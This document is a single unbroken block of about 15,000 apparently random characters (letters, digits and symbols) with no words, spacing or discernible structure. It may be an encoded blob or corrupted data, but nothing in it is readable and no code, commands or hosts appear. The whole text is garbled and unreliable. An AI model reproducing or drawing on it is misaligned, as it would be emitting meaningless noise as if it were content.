(Ewk:^dDEW)9yOQpUx/@d6/+ih@){LB:OYT6pV/4/KIp@Bqdxn1X2FdLe7oJ4_zpN]A|fx~9sLBXEuzS:4k:N4q&or]y;Js|5F&TECoFJBWFoTEDt}/FrX{TYQxL(7Dk^0wWCJI26OKF5+oO5SUtCF6W5X+W7EUDWo5DCFxFS-|u+W6yFJCy1WA~CVwrF%&FxRy5~X]5_d}54~w64dD)k-CWh1xB6JxxBw5_|{:yhB4+u/E9A9]_rsL_C)@+sr|0~S|I]JWqz2oRwV4RKzU6V-Wt)BxWXzdrCNu_Cfr_q(C+x+4+z9-01dKRsUw)9]X0i9{09{_W{I~T{}OV5BuXQ9WpRTOTWoNLQC5TTr)k|A/f55iid@+T+Lf^2qUd)e/u-w1{S^16O@1us|InBKE%EKE_d2tdiT_sLCCJ5K4u41@(0RWd2CXnkhNWJz/}y6QX+4rwy/V(sdIUuTU%5-0STB:6K+]E6onILR}kLWs-oAs2iW1y9O{-6f@T26WE6t~(d9%{T-s;+DX51)-+kkDOK~Erx-Q~xW^SS;Vyq;t@|EOUoOCoyrIKpI;x6oDS0&1Dhn5y^e|]DyBWNuB|FefU]U}rT-:;t5i]&S;t2RC)f6N%htTTFVnsFWsFRD|{R@/Xu1NUQ+ziF9k|VnWk5nId1x}WtrfoULV@FNeh~V6u]6Rn5rCBQE4&QEs7NNBqRJLiRC^zrx/qrICW+JnYkht/J+0x4kDQ6Xt)uYJiA}y}0V/{u_sf]i~/_/zQsrrof7BLoRJEe:(1|YkX(dJ-f@JUr/NI^%Q5DA-E;eu]~y~]]wk~}yE~%r]&:;Frx(E~49AfKsAYeK60~W_s)we+FE9+uEp-iE_kd:6(fW~9+Oqt(FX:C~xRz_pONSS+}i(tB&-;%T~tq(9JNNSL(C-wo2NCA4|tU;oW2E]:V}&2d66AOT_wwyp&2%6ze5~F;0q]%4-K9/((TopdI0uD00piw|YUCDFT7/iI}6K/u_R90rrCykQ0o}Shs{&|)Yu6rE{CCTRs50w}p_DzuWU^oEe@&qs+Xh+n:KDK:^rE~Wwt26{y/{nCepxr7ey^:y]ty/kLB0X9/x19(N^XOXJsXh|hO}K}EXnd50s&A{eKpXfTpT%D%I54J)sLJ]Eq:_o9tdInsBr4~n2hXwS4E(F+~6e16f(Fx^Ct9diDif5:qEfq~6r1NNX}5YO&7doh|xn@RYEWSDoWwJCILY:yprWqx1s4S~%nS|__S|;ppz26C&6-~LRoq9(eKNt-TDIWIOLS_zrqw7{WkeY1RY0_X/U9WnO&^fe_~J_R~D/s7FuRKs)0SSW{iEL^i;|nUQW;5~CT25}0^s)LfLL0O|yTrAiXRotLRK)^z4]tY7yizWwrd_AJxq6Kyr/|)u&})_+L)0s|:d&dzX{9t)1BtKOt95K0Dr}Sr9&6@2~J:2BFshy:%zR2UK05y]J1{Fq~k:Aq7VF~SBdUqoVXi&w)69KJKEW2K~Sr)EYE+0(};1r:IO-/zEd(FSxe0A02nB4nirVfk-tp%+zsLt(NA;n:_}F;f6:WIYKf6w0|dte@{tXCLo&piytXhnL{dy)LTNCkFXh}4t0NxW/Q_sq%_~CtffdO%)nk|1xtSf(zN02)@WySQ@{eFnL9)RX5KDnWfnn9N%sD;U2;S:yXL:E|rE@7/y2efzr5_:;wOkkBQDO0X45^pdI&RQ&e-@DAF|0OIkKn&)RERD;(r9ir;2u~Bst{}:EiUNk2Y:4RrRe/@yF0;ikD])w||X}-A/@OJhsd)&}dX}dqK)/Vr0Iz]~QkIxpo-Li9wR]izWIpuWykw|hDONwIIrpEC~r)hE]uE(Bf]kEd}z^wo-4ukw]BRe6DypdEqE+OIh~iJ0];6~BJQp|JEo(|OBy7pf~rpDdkV4_L%e2oLABU94wWDxEwrT_y+|Ko)_BzoTF&90_Vqx2CJztEu21x-w6O{r4+uh7q9qAtoKtf_&220^6r]@/;_I0D]WdWIi;E9-Ce1kh{By6UpDD|kTTO(&9q9~OXW%i{k)]6R+LR9QqRnyY~w:LnfuCIO|ALWDy;0wKr14-%7x+0AQ6N5Dzu]i+VxwfYetpW/Dtz{i09/2Ls1%C~hoXWLTWe:u|)rf|5CpIrp9Xh1~Sr-xw7X&4q0DLW{xwrXXC19JRoDkr77p-_{xe-hor79IrBSr]%w;I9DryA&+wuup/(p+{yVLppDpS2UE+x+AJI-pyq%X2DDD0D1x(ww+2O(Wy)Npx~R~Uf7u9kkkAS0~{de/I9RRR}s+9992s{E(pph~Di~/ky9x%{{t4455FK^]TTii6f5xY]xu|:wxk]eJ6r]69^x_:;Frp|5z|x|L+pLR]pW6pkNB7rDz)xywC++xLKSp6]Jspxz({{z/OO:zk(;ELOOszTrFEXYstxu4W(f~i5:d)d6Fz_+u@55E+~ieQ:h47&EST6BE9fTTK1SyW|ywzeI6E2;Y9(tzyKNL:yFydE%xx]x&-IOqe]Y9sW5(ITYS6RTp4xwWt~NtWxrQyDyrzw}VuC4|&&dC_rpD;0RI0sKiJIwF4qxu6&s;ty]dKx])nQ)p&fY9Ls;_zWDDK1w/zO+o+KSkriT&Ly_E(uYQtth@xxrswee75S@o7h/uJ^IwQ%{;N29oSN~EwrrRN0Skyw+d|DI&o09]qS7qWLy-N%|EiUxIQU|92k^kVY^V-6))oUnnRReC++Wn;LUoT7qYRnKxdC2+WEz4sCwWzu+6wWTD-B%Yp;wB-6wtE@xV+4+|(};pe;;Y^0r:Y({;5/E}rQ0)dW)dLu9A~ILQx6KxzL5f6hBTFIE;O5iy9idFzDrJ{zz1+pzz;6uXwkox%s+|:1At}Oxr;XBxF9K:{k(kpAd{ix4d6DUWSQ}605wB:4WN+Wk1dTT4r41]CA]|LN|Vq)6K@}@Vx44|)f7Oe&Ns&e+U7o(oS|15qsoAAYuuEoO|(e]~Cz}{2_%h&ere)yTDYQppyDY+%E9VU-e/{z4EQ6]TDk(;;;s|/IIJrss+x77SRV0Yi~B0iR2/}7Jh^rrITp4ph-IredCkf+_L(-]6601CRIpVNo0FxYNxB2JIu7ro]dLI4Tr~Byu]pdxWNdnWWiNTsFw+kRTBsEU6Yf/oI:|o15SQAxhi(-oLqeIiqtVYI@N1VrT^OBE(OiLpzJisqq(wKI6:iVrr()-EE;iQp(OSpTD54Irrf:0YWA~K6|D)u:|2oD|kETr4Oo]-L^kq^WIfx0^AsndqfoWRUJN+yiUWS;)sSLCu]%Wz}JFV-r9uCr)t|A;s7Q)C2:;pKnIExr~hU2&yU|q1REouX^TVL]0yXwu0ru66S~)|4%;SQn1w9zp_&CeIY4w/q-;)K+]IhCLB~IRFCsXpA~xkin2NrNzrih75ip7/&CBes@RTEA:B6rTA~^yp/-|k(iy+I%E0/I]LCrd75y;06x-Nkkq6/:VUuz|2JdIVhi^+~o+XQ}Cy;+i&rxJo4LKCx9:IeUA]Vnk}:Eh:Edp:2df6:/~knXUF^hV(Ki~)%-4--oYEIU6E6A5]wqzD%AzuULB]ktIhEk;NputBdDpRYi:&WV_fR~LNprA2k;(V7SAfhrL}+p7Irr)ERfk22A^k|Qdq6fO_yWI;7k@B9rN+^nh~%J+dsUUEF)F1^NfNo}2;EnE:5CY6inq;NBot~5&(XwneNrSW7O|Y{1o;2UYrz@eY/qoD9nEruQ{:EDhCsru7/hCDX-QR{E:y{]k);qRhu0LIAu:+7{Luw9@:YpC%0AL~0wk-yr6KE+@VQ/R/i7C+nUV(Lkz-]966-rph-0xk:|iU4/4Y-wJIIr)0-rF7Cx]D)5y-k2FdSpzfTy9B9|tyU}SiiD;DDk/Ex^RJ&z2Ok+sECQYUI_-6~U;&2)WnRr]hKdhVo9sIS%fApA:/pNt]7uxhq6-A9X7q(;U9xxuCWiF(E{5q|2FUJXx0y-C~u^y)kx&V]irrr06YUN{eiAd+iAk+1iyiAT&]DY|@;EO~-ASWtLI]+JDKs7&AA(BCA&WTS(AY;+:s2;dfKkN%RB5@W2w0CIwh+W|kWr}u(r+e-;YERLoXx-u40k-zLr0X:r12EXR_(R4sqoC]d0W_TBuOpRQ1hs9hD&4w0eOe9uwXdru1xAeSJV@+yU]FYkN(D/(Q@e/D1oI1k%]2dX{~y4/qzSyJ|}w{05xFEN-9~UN1{U~%N+C@deREu5k6S;o)q4e7W(9^0i)B^uQ6d%B+_X]+rpARQLxVT/u:FS^VSX|19WV_~SNq&Qh&+Q_(CSwSOnT^qRyu0Jxd4VWJYn%kqIw9B_I-_T:U4{-x+/x_hB9_BO;Wwq_12Vfi4EWEB/sksiOtO(eSV-S1dBnx]q(JV(IWYEwoC~i0x]TWuJ0FkdDhN0I_rJLEd&^zw_DyuE2fU5r2^FJe5_D((5|hoS9NBz]DQfD:_SAJ}:2YFLEp~9^y6h/^W2U^ErBiCDpow4Vz4BC-rVrDk]xh-Yp-BX&NEYUWC0we%N@C&OzDA6N&]OS1~Ck;N-TEI^{X(W+Ox@eh2qAK-Tqq2_9Dw~Q(LR|@4zW^iTxS&Ou^+^@(n9Qxk-FIC;Id%L40On2:z&0JOtskD0Ff20)&+(iBK6s:rCyW9J~iw6x^^|7%ko^NF;ux}OEd^JysfJs4U;_Ost2z25BNXy}d}_J/oWsupKz)WBQx6NiRX-q}rAeUuu}oEeeuUK1-|Y)2OXJ{-0:iKi0^BtofQT:Sf%x0enLu0u|-)h}d{D|{7UtY-WkqSznhXrxxeD0&)ATqd@)t;Fsywt;+E(]1L5&9_O^6LnTD2YFn5&t_W{CRNY4(n77_x&91TdsDsI@K%;J~9/CSzr]Fk2RIY6402:z@IprQS;I}zp2Y}420O&C{x%V+46262pRY(u^95BI1r)%1Ck|]n5Tqf%U74{+4Qn1&t]/:e&XFJi7_r2IS1S^+-+~WI;rU_JqEOJp-:;U%ohqxuI^S+JpS~t40ptpq~trK_S9hwNKq45p}KxWutxfUuqA%dEFDoX6eoEX(1;uYX^OE+NyEoxysJtyrrw_kOW}ICz(xpqB{~SuYq^Bkurw6hz{W1IOLhrA]TOt/1xup/q)_iEzUp]rXoNrhOrrJrpV&)p]px_rf1SAdTpxDFwwwQqydDryDiLCIw_xW1r|^ouz&6r:ru+QI5Js949SL~qD:rz/D|KLr/nEN1k+A0k(|CDO|Oo|+Nrox%ID6{DJDFXI720up}QKC~V-r~VIW}Or7:O)DBBOhNuW|Lo:Uyd5S:@pD;5~eTI-eD_5L|EKX4kD4DBD;;I1+i(1yOdJXo-RC/%C1]WJr&DR@ySxnq6uEfS+pkeE~qn~wD({uo(0y{iirzCE~:|Jtyo:4XkDt;V+rWYd;J-x}{{ye_ThxroW|E(poe6deyYCiNLzWU%TrAQxDdN5)7yS&]{TQ;E:oU0(;nDIzr6uI)pIr10r;/L-O-:r6@(DpqpDukIyNYDoN)KCpTV-x6TT9EBiOpWR)Sd665ppr)_IVKxp:uB1Ynk(6RBw7Q|xx5Auk:9_^W5T:rAA6yuBS%Ixy2}_r&@::J(Iyrxf+We/fx~J^J(6kyIzd2Y2kO]2LY5txu4S;Wzk:woyz(~tVWJ|p;/OrQUN9E|EDWBerh&kzoBB@R7t:11{_B1DSyVrBxF}kO7opOu@5W/s65/x^LwpE2NV^Iw-zUEKFWrQ4+^6F]]d_~kSqEDfV);0]z)^eEuEneJYz-d:R]OyJxxtWhKwps5e_p+5^|5w:WTr^44YxV%@LC5X+wRE;{fT(|BWErhnL~LyL}Bi_Bz{x^k(_hF^^_1xSY+xrBF{CEFI^VE(zx+C+rht%:+-:EWnirAREreD:L:5pW;/:1VDzt/B~Opw%xptwuqtwu]z}iF1LC6+Eei+weT_i|TEAoi+XQODUr::))qS9UXwDqp+Q/|rFR4+@LeSOWwDDhpND1Rzz92r}-pu-Ke|z6IEV6uEixpS@hu;1~CwBhLIffptt_e;{ReTrRrrkpLnYt:TYzzRF1zuY6:ti%k7~xrrA4_55KLL]5r-R+57qTkt}FBprr|KrU|~OkEeuIWyi7DkU7_r)VJyd0RFzuSkKF2iSn5r5+eur26Vw5CW~DwAXwky0N4@A4]uLep0{5_9&9xy_JRt%DJ9K{p21tO|sD6)q|T1Od6w+4W+QJ~W540h6dxxW94_@Wux1ur|_&B;W}|w}+uq)_Y{T5K|O2krpdiuIo6T_KW6WpxUTIU:h{u}|dQ{%1zrrDYIfDoprN^DD60nA+4onuoID{U6(t6{4}n{F0d6d561&pDzUe_w|Fi-xW0DrCO6zeWBIV(40pCw6EIp_]BrWNi|uUw)StA:2LLAz0;+6@J4]62|kkL5k966q2no0N5:VeOySIoUkAVRSVX]-u^A]F1+xrrrx9nurBBre{rtrrrrruRrLprrrC/reL+9E6DOykwxu9TK{YXW){yi]r0Dxk^|~LpkWk-yz9~uudtfRifB~kh9prrQpDETuYp+-NQye(]Sx24~y_);9e:Ft(Try%7e_sqL{f4:]x6Qnr:FUYB:f;SB+QxXBY}KS^|Q)+:4IJpz}Y|Q0Kku|x@tN^4ANkx+|kuRW(4k9wpz;ywuhDnf59OSiN9wR@QUe5iLV9C5@ELfep6RSzoLIskC6ys]^Nw]I+2^]iJT5TU^YfN^CINkhidf;p@f4nuD6+9Cupn(u4fhIN+4NsdF2ks-dV5fTnq^DdN:s7X+S_VrpWS7Rxr%)o94KNwC0SQnLX5%RuSs{Ker|{Es{;w/D7XLtRn{/L-_kxpX7@%Qi1@-|}+X41Q7rwTKf/e&1%rE//QN}}}uutWw0D9+_CIe_(}KkxwwEVo0EW+xB~hh~C@o{%k99)Oo-(ph666hR^Vd;+uE/z4DI(iD(]~~hhRF+EC9Q}R~RpC:zrxVr-WRAWr+}rsBnr4rV^S||Oq@ANt~7S0}+NE;(2BS/(y}Vy%Add0A]N(zCAAAVNnJAA&-sU]}hhhJ-^V^^xiqV-QuquA4D|}Irrux2urUpN76f0q~@+/1U&-EO{0rrEupBIhIuIF+;zOrx^LpEWU-6r^^UKeE&-y]_{DyWp:4y|wCx:|rtY+Nz]JWL0pqUiVw|wr-e/TxiUt-;]dd1w+rIS(F50kkTi16C9tyoJWOoL0^{pKirw]Fd|7r/SDQ{x00qB1-WEXX7YYY_5JyNnoo|0O)22d7((F7N^nO+}Q1;t&s1X11UeeeptIfyWYuYdt-EyyyCC_X%BRfz9rE~U{oLE])dCh6rDs1tr/xEY(EWB;5-CwkVz-(]kykL&O6x;zOWdCx6^WU-u%IwoIUERE1^e|T0-:^~NeeFB{}EO//V~BB}pz}Y&;|sSUN]AihBB(^V+_}~VdryIh]qJ5IJ}VV^:qpWE|SrRkVk+/DSrk9-;6IryWzorIhiL_uu+WWpzDt(w)u5xF:r]JF{wxwSKI-iSVYSt/hSVY0(hx6VdS:pz(Nyp6eh:5@I4i_xKnn++NN+eBh_LR5Oq~kK%sdq1)9U6rCL^RpsTT6i7y2FR|Fyp}fDz}0E}st-9&D&Y_FQKRhDxooW-tyrW_NyiFfXwJEeRA1NnsE54Q5I~pSe&;:@Q}@69-)ot%r6T_DrnUdewsE^eWo(WzS//D%i;k511sw|k0II--dWu+RhXw_+E+9K;kD{p^_d2iCTF4^(Jih6iU+Bq2N:_U4OpTqx4}4k(I9+5I2Etu:|xq|&9-iS^iU6d2;B}N)JOd^N+EI_tBoDNt:+|VKrx9@YR]w6hrI6W@Szp9ty:k)s_)@stWDRDdok@z6pWt/TxDuzsFx~q;Ir-(~6EkUC6w(y5IR6DD-dJNNko|OuENNsWu_|hEDT-K-W{LJNkk}:R^A{k:4f/_op~A-VWI^9CC5xUIxS/Du}5N(f@0nhV1KEDe+F5u4Xx%D4XYN-I{wS]Sp{xA97x{J97o6BwTKL;{fTA2w1e4oR{U~+1LdVQ(uxNW%D-TO-Wy)90wWU9x0y7zQzEiqY}wDE~IWr--RYh%%9;E~fOIuJzSDx~RIF2t:u;S}{EyUp-0|pWAzzV)B-^ui&qpq6C-OTn]nUO&Xzx(Sx-^yn2Ep0@|kp2U+yWRdWBiYISB9kwp]40B:pILdEEef16O9F542ptW~DKCEe%Wuswxusu-I^;DyrJIeINB4+C]9&~u^F]OrOXuTI-suCEtTx}wu4:W~CiSO-hqyYrf^+rN)A4w_|T}Er_Iirkf+CxWktw:wk(pI-QBFR/q@9~d0X+C9//O2JnKT}X6xiJnh6O_1%D_E_e+|2SE(+&%@I(/T{Le{0KIwK5zKK:)CESSLLBe]RCX:{91nW;oN{JiL_%A]|:7%A5Jyt~k|EBu-DrNdS]tVQKiWo1I^W@OOde%AIqqtik^Tpdt4k|YhkUrdU+IJ;IS+/EL^qRKJCVs+uAF7hr59+4eefwEF9kKz-I6eESz5rdw+(6hyWCnSD}pBWL9:y0];y|2@%6}uD9/}]d@e;Terzd]r]2yQ)iKTOy0ywELAVhwkFRO&xKxoQuLdrW-DqrENowRRi@;Uhdz%EI@V_W+iti^hUXtE}/oDOSe:tIYD1h9zYK~&q2So@|9Dd;0u^LF2:-2e5U)wsCBF|FwkCzOwDWe+1%C}E|_rDxi2;|Ts]&+7;O9:4tuqT-+Aw0fyr6L;hr5DE|Ue7xnQix5uN]d@d5VwnQWxB4pspUSp-WDJurWQfFW~0RprTw(oi+s6rxf|]-B^RwO^W)AT&EB^wy^kiA2~W9p425@DxqNQLSCXrf^RoIA(oour+4ft+L%;4B_kT0]_xpF9rTw]4LyoRrF(EEBOXuw~7BD/1-nhwN_YBCe7u5prA]rDrd6{rrwXry&qkxktJ1u6qSrW4iA(;Khu1]]-Yh6]FeNR&~}rIR_iE;h_&CU;E6z~FCD|IKLD(uO~D_r;]Bq^;Q]VY_VrTs2Qwk|FEXefF:|;Kkkxn]EfUxrTDB|Ou1TDrp@0T|f+AAoB~AqYDpr+5ydS/p(yh+Ywd_kWVIYBU+iI6-^ieqE|kz@U5FExQ^rI@KDrIxpIr;^nAC9UE4C&Izhwu9o+-{uiyD6Ti~^h^si-&FTqzr(uBOQ^J+|Jx2uO]AIpqi+D@dnKB0LN%}O95izRy7Un&Lpo~~S(EzF)rx9-Fwx]-:z)|1(t]Ln4/2N_/%N(nT2+IuU_uDxfR6AyEOqC(Cq-hx5kpIDDLEzAphwkwssY|CxW-RDi+9iSK_Ew^:w^Q_Dn_^}kwARSurVr{|+KC&NJsRX%5J:ndF@KF^V1~nJtX{^T+ks&:ICL{;Y~9dAr7^IJ];7^JQ6yT%7{J5&XrzoiIFC|09|shoJ;s4z)K(i-6;kVtf)d&py)-w(N@rW_A;rr04D:2o(@06qpurTE46h9hLLQAQ/+k_-9t;Du:~UrO]xUxCh|;xI2VwrOf+rp@N4hk7h65r16kBF~o@(W|Dtr+rrr~{LO~-rR-BuyFue9)1FFXV0J{qe&2W(Lh4;wnu]96p~_Sqyf99eA()/ty)7{}SrsYYL;W)KCoky(k~wkfIDsir@{|fp{iJe7;e)ES-1rdJ|eB}&(CtDF~zLWTs~Iq%XQ2Vrf]/LyVFFhDuruinFUTK%O@XJBinO}RnR]@R4]}A}R@xAA]Bur^9|STs;}hs~]2p;Iq-(+6k]Q@9)J26:F9pq}2pWIVnDQ~wQyrz}Ir;@L|EXL^K)hROUusJp{A(sD&(2LW~ykk~yD^{}D@{L{V%;h~~tN2u+y&_@fsrW]@AC-En2(6U;S@Vf~&ES+9R^yq:(Lr~wpryDBrU@Lr9&J0e|~s}@YE/IS2W{]]X|ypD7(x54FDSsuDTL{uXxpr49rrqkqs19E9|2/T(yB^~407r++NB5%ef0-6u}itr^ynA:NfBK5f-(x-pF}5kr}R]WKFWfDxyYro-rsU+5n5]@:I6uiABQQ)rkD|UL9R6xYdfLRL~LLXUs/hW{0:dxr4yhCsfF9_UVyi6wN;hFNOpIkUu6wJEukDru;EutkJy~Idp~N9+C)irk|Srx+i]Kr4p|L^UyispS%z-SeK+-45+rId]rARh1VQp4rAfNusf1_wYkX2(eoeieUThx_9(eA6y@z+rxYRUTf&69Y_6I0^f))QN:YYhwQ7uIVx~ODpr5L{rz@Ju%6zh%IfYWeK(tskuJTDBLLkE)_LWsC{Ed/W(EiwryAE(Vx2reVe/26|-A&D&-fdN-9-Q0&%STeWsB9Bdnd%khAW:0irCi;DIV9RTO-]u])r@Vw{^ktQz4if0ieN7Ci(dOWpt4YuLpEwC-e:70p_J|eO2sC;p|CICuuNN-yI6rripDxVWrr@0Ihx{TW1JSEi)pus|6A4(|VyIEU;@-YS_xUr40)0S@(]doC0ihCny]^~-S(ASV|pEnSk-oIXUD]ShDIS7DNp6Ixxi2zeOESfz&xr%p^X&i^:}+t/d0wnh0Vs_rt1ECU}U&wnXDx(Drx)Dh7:Trw;p2fEIsfEd2w)/RdW:pxn54kJ:|zT1+ND0DVC++9@2T&62h6i6499^BB4Q+9fR666//y~sCO|XQJ-5-E-LATWOeYECALTo^SVxKxWtkh^4zOUBk(C}_UoDsDr{s0rWoTw@I+n-wi^o^JJ)^I4n5TU-foJ-]rUYwFRreOrkBor~Drke@WT;n]wth%rih~RA&DhtAri|56ED]fEu~xWA|KEDKrTVDQ@%RNn^0hsu]0TUdNJuOOJqp0JqwyRdCQIr_{+xOdBQu~WYL;ULepz|thSS{~]_Tii%T%&D@h]y/JrrxyrT(WrR6prT4ErKIW+W1JDsrWE&hEk^4Or4z0u_)yrFDprTdL0i@L~CnNDI|SrWTiUNA~R)uu]//LR+oRw5ey~y1NV9pk~sA{Dw2IOF9@U~z/1^Yne+5s^kBuN-XDiUsB6qAfL(7w2UA{oz;%~W7If^ApkYy0nputUruo0dp:^:pU;^Vwr:NwSOI(NSIi:r6worxk+uxy+uny:-~V;rWoxp9ERx-UeESJ+Y;+&:6%Id]4t~-i~-BB4hNV_+SC/SBFiYCNkOAx2(^ruq;d)kFBB-0(fzU-DErxCuTBdu^IwiSKQJwWBY95R^XLJ^Sy]k)BrO|Q|z)FkAT6Trru_ryJ%rEVKJ%6xpkIwf0C}U~UKJ4JuEN)YufStrESrrwspA:CWE-kSxfy_q&OJf:{eV+5~-FQ1q|LTNWuEzY1zEY5^p_yrEfK_E1|2qWi-^Buszu/eQI:UYK6n&0er9xfQNC-)TVWk]ACy-O)p+|q_@Cux@pFx6Vr-s&C;e4:pD|:DN~:F|-e5zrr%hBi/d4)hnhrC(ku+qW5wp+Vw;~t|A~OO7JCS{W]]e-|]kiUE-RY0(^^Bw|]e:O+)f&O@2TIATVOKuq]iSh5:U@5:0UJ;TzVT|&NXABV}9rJt~qV/BzJ7665/+dt};d|n51&62rxU~pVJrDxop-fWB@7_y2J:IR;(9TwkpEr{hpLU^iL&)K^(N2S4CU6It-;:4CJ4UA&Q7TE_Xh~{0hd1|^irtk9rWIiwk52LUtiyt49F%u-eknY%}i)+2d9Quxpp:ot|r~xY{~x-w/Fni7ntIU0+{]_5|Ox}(F0r/|%t|d+5B}it&L%RrABD{Ff2^{T^n-Ow]%i|+(oBrFD&(STO1z6:z5~oQR%T~A;z}o_oAUk+2B~+SQk:oniJuJ{h|C;qyOBiAXERQK_t6+6s+XAqF+;Jk1ud&n%:iB%Ki}FV4I-B/X]IwERDX(ADFr+n4WW+D/AnzDyh5tOrqsDtJ@oA}s{U+{EsV4z@V}@1kfxx{sNA6DD@R~7x1LOiK(JusI-pr:z1yR%T0Td@w5{~snytsTiBq~J~/&TRQVqUVY%:qWhA~/}RuE:@9O@D/6hOeq_1|{Orien1|QSkW;x5QFi)AD^Vt/@UQ;TTWO/Drw&+Fn9AEJ_1IEIErx{_-^Nf&ktoNKyX;;z&O(e4]N~X]KVFhSS-VFJFT]oV5uWU~NABWAV]+:zY7uwU^o:1^dQ|~QiU5tipOfqdXxXATX_UTn^@LrL^rr9}uY9Qrr-fx~Cf6q;KDNCsU4T%r+o4r;90wE0k2EzkuYV)k+N&SeNsq}_~Xw_nL(n:D(eqSFdeLip_:TD(LF::h75ryrx16B_9dBu1+7n@zBr6u+/STQTS;AAU^QVfqs45-e)%Dxoe_AnikV/+u6JQOxzS+_hY495h:}46CWwi:/r^k:FfOIk4rxzWr}sACiS9RC-eFtekz@r:T@^OT6)oF-4;zLz//:E0sROp-sFnuJ(9q1||ofVhy&5qpTB}BxrW+:VTA(UTE{U4UE^1XADCU050OK_7pzJ|6A(5]}y^{4wt|DrdBpx0{0xL+r7^;fx}+BBf^Dw9EIrzAI~4]I;)di7s%uxR/Dr7ApJTdR6iud+|;A2d:^dC(}XNQJpqS(t|]udK2O9A5srrwrrxQ5do2Sdo)0i+E:rkiL6R%-R^JLq(:k2{wCfDRidDTN:XnJFrL~q0J)OkyUTxk^0iW6Xo&(w/}Uy~pDxBXpWqn1eRhuW1LSuRJphkzRVxD~+N^iTYTW^w{xhIF00{Qz+)A2+BW|]Io{I&XtCKS{IS~NqAUd}BCNJEX/CB%@1wdL:&+-)I@e:TpL5yX0xLDFwy;t{ENVUDf@dFiY{ri7OrRsBkpQww^nLr4UIrzOrnu}Qrr-{t5nhDBNSr7B6~&7)W1UTdfwJ2&w@K2}A-OyrxsXu~sX5]QwdIxrqrWt_+1Sy-LD%sUVs]Af-dSr&&Y1:NqUAQu/uk@6k^sk-oD~5)|q_K:O@J/Tx1V_/iE()i]Qw](NprWJJ+YQ6qfQYIY;Ir}CB5)+&~}NVyrOzFe;D^//U:T75Ny]Jo&Bi:0Q{@~fTt7&CUe@(zokSu%_6(zD%f}_CFV_@U:}RYd&^0;2%AnVUKBkIr1nOIreorqeF+TKOr4+]I}JeIhe/KwV~;E+Q4r;1/ruF&xRVWrtE/ru4:rAY20iJp);7z@f@@q|5edf}RW2n0:Y]{h@@2Ee0AEe]R6Jre-f(tTT%iD{-|DY&)Ek{f^uUST7_SAATBUAzJNAx;xQDKK7o:FhekK}((SI|uu_9u}6h/7CoT;/EKz0wUEuE4O+yxr9IwhC9UE/]6E9fUrxS2ifpx&q+z:@^K4(4YJKeeE4u/frS6q1SW^e0|su~eyq@z0q+ny7Q4u)fiKS)oKd)]eDBVsxuo/xYFC^DKD7xJx1ApOs2hrwsNf~ItWyq|rd0Yr+q(rrr~wpo{rt^@ryC19NnXVUQ7xUD/r0A}Y@7/VR:Qy(07%i4O+:oYQAdOUf4QKR9~o;9~yDd0n+A+yF95|VEuL-rI^^Kn|EKD0kWwIRe&w(t{yYF]s}qB5tEwh_Oz-dYdN00IL:1B9;EutNwT@DrIdpr)|BTt2F:RAhEVWDrJ|yW0@6h];%F_XY^yQK]9OX|AuT5AR-|&1/O^+YsfJE5q&h]z-@_]669op)JrO/{+rXD^0;7fx&V@%C|T74{;/}sJpeN@RNx-ODxUFIxd0TrUFIxC4h@r9p@+1DwJ/Dky%pB:;A{X@C}K|;}D%_9R{)LChAofk~UDrrtVIR9-nNXNnuS7_prOhdqE_UL5_|f5%@L_uh@|6tet__L4X)L}iFt}4/hfwwe:J7KfwO:KJ@992t%t|it^zR65nyi1/qhpWBO7-fyVy@rtUnzIfRtRUAL6I2ruryQ_0t(ztpx-yu]xnS:NuYpW(z{09yq{%Y~-De{Q@1Yr{CRDrY1~^DUo/CTUWO|U:0TN96T+IRAKzSdUt^iUWkN_U|Be9u9p91ppOp%OwOBd~+qio}Le~OBK+I2BnNdX~Oe:OKu7wB@)|6}:IW9XxKy@2iWkYdu^2iFyRUzB%YRpAoE;Q;5IQnK%}]BpOrS2LrrND4ryxrRn4nfrd-V9k6puyer_R1{krpU-k&rAhV)9^76s0W&wuDDI{uUdEy~pIoCBr9rF;R%-B@/&O@/4Q%wkx9s^fKf10}QiWr6wu({e9C%IuB&;1-%I290xL;294U%SrfJ&LeXN}fN^1Do(VtX1kh/W0yn{@)1QYe&sXo1_eeJ}/772F/%7&XnQ/7////1hNDIr])BzW]{w)-WrB(2uuwwxr6Nk]xxOEDDI-p@^CwuwC6@kLD2iJiKr|5EwtORWWdd_ph]h@d6yB&&ozWJUBK6OSCS^xdK(dBV5:OJuR+B:^^^%oRS6VeE]y_2okIEOOJ:JiiipxO:OTzT6_4Fw+ztJ&xKL__]]XSi1xzE_ruLURR-hi4N:]SEC(RoiVkI|)U~uJ2J9q2pp/@@^_-DBrES)wEI2iyLI7TS7QyrtOWIL0K0_on0KYuiuyWrf@LY0r}Tsiw||RyyUVNrfQ{x{0}@]Dp)q&CSEF__Yd(S4V7E1)d-1W9d5}_}0hx6%I012Jwf|R6R1_u2R-TD;0kuwfo4Qq%}5_uIk:5u7ud)teN5}J_:&0eNDB/DkE+E{6D0W~4+UDI6D4)pwx]x;O~CxI~])t_Ou|4AAE6R6wTq{B7UQ|~+-nLse]pqwd:Sdd&xJUJTu}e-FhWRVw:x|Bup95Tz6^}Re+C]:py%YyF5DRnini7T5+tSL9zUREw-]dy4zW:y%OurT|wUu+W1qw^wqVrYB-UAA~h~JA+qE^dp|hi{u;+YO-+4yhr|I5/y0~U~k4ynLp:I{04TpWDpxrrBueW0FEITr7-u0)Dt;s-e6BAN5:/IDu-0VWC)5horUw&}AY&2+AyVh;QfI%Df/}L_%nKx{/R-6N9Npy^+C7II9K;AB%%)CX9)QF%FuAffyQt)%{Q4y9f-r(Bq2pDIpFCJ}ryfCBBODDi2u1yOoqkteEp]e7fF4kuy/O~iuLAA5hp6rqYiYE(^-(Ji~o~FL^^niXVx|Eiy4ozz+B];]2{7]hI|9400V%::UNU-]Q{:EzV9{XnsTf:7+U&Fh+^tuBW(UET^(S:BBk|t9h~600(5BKnSy-LeLEN)Yhxk5qI~w~zy-EBIE0DBQFf-rKC/1su+iJ~qr^z4)1kprYoouo:sWR2|:y)s7rC91yU6NX@oi2UD;Uiy-R)s9p4t9o-I]nQrQT5-wBoR%4h;B]hS_zLp1fYN(o1SJ;(Ln|D5etDD}2iVLQ1|k(F7o~_fk;{}h(QRoIy&roskfuurT-ur0Y-Ors2^JxK9Wk];@CWE-:r}QQWDhh]SYpT+Fz&{u-iS-pD+^rqBV|0S6(QieOWSCRd&SSVfLq+np~9yy2+i966zRzYiV&qdR2QLti%Qy2erzJLsT5]N4o]29W~1CXq/BDnXnkAw+V1Cr5y/9YArfoyz-qI}ry{{-EEspS|0XCEt9z~6}SOrR6wkEIrk;x+]e{r-uCTrJI9I7|u:R9e+sI